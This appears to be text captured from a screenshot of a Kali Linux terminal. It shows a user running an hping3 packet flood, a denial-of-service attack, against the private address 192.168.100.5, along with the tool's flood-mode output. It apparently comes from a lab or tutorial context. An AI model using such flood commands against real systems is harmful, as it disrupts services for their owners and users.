 amey@kali: ~
File Actions Edit View Help
┌──(amey㉿kali)-[~]
└─$ sudo hping3 192.168.100.5 --flood
HPING 192.168.100.5 (eth0 192.168.100.5): NO FLAGS are set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown